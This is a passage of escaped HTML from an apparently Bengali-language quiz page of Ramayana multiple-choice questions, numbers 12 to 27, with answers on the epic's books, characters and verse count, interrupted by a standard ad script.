\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E12. রামায়ণের শ্লোক সংখ্যা—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 22000\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 23000\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 24000\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 25000\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 24000\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E13. রামায়ণের মুখ্য রস কী —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) শৃঙ্গার\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) বীর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) করুণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) করুণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E14. কোন্ কান্ডে প্রকৃতির কথা বেশি বর্ণিত হয়েছে—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বালকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অযোধ্যাকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কিষ্কিন্ধ্যাকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কিষ্কিন্ধ্যাকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E15. রামচন্দ্রের হরধনু ভঙ্গের কাহিনি কোন্ কান্ডে আছে—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বালকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অযোধ্যাকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কিষ্কিন্ধ্যাকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বালকান্ডে বা আদিকাণ্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERamayan MCQ Question And Answer In Bengali:\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E16. রামচন্দ্রের বনবাসজীবন কোন্ কাণ্ডে বর্ণিত—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বালকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অযোধ্যাকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) অরণ্যকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) অরণ্যকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E17. বৃহত্তম কান্ড কোনটি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) যুদ্ধকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অযোধ্যাকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) অরণ্যকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) যুদ্ধকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E18. ক্ষুদ্রতম কান্ড কোনটি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কিষ্কিন্ধ্যাকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অযোধ্যাকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) অরণ্যকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কিষ্কিন্ধ্যাকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E19. লক্ষ্মণকে শক্তিশেল কে নিক্ষেপ করেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কুম্ভকর্ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রাবণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ইন্দ্রজিৎ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রাবণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E20. ‘সেতুবন্ধন’ কে করেছিলেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) নল\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) নীল\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বালী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) নল\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E21. রাবণের পিতার নাম কি —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) দিলীপ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সত্যবান\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বিশ্রবা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বিশ্রবা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E22. রাবণের মাতার নাম কি —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৈকসী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) মন্দোদরী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) চন্দ্রামতী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৈকসী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E23. রামায়ণের নায়ক কে —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) রাবণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রামচন্দ্র\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বিভীষণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) লক্ষ্মণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রামচন্দ্র\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E24. রামায়ণের নায়িকা কে —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) মন্দোদরী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) সীতা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) মন্থরা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) সীতা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E25. রামায়ণের প্রতিনায়ক কে —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) রামচন্দ্র\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) লক্ষ্মণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বিভীষণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) রাবণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) রাবণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E26. ব্যাধের দ্বারা বাণ বিদ্ধ পাখিটির নাম কী —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) ক্রৌঞ্চ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) জটায়ু\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) টিয়া\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) গরুড়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) ক্রৌঞ্চ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E27.রামায়ণকে ‘চতুর্বিংশতিসাহস্রী সংহিতা’ বলা হয়, কারণ—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 24000 শ্লোক থাকার জন্য\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 14000 শ্লোক থাকার জন্য\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 40000 শ্লোক থাকার জন্য\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 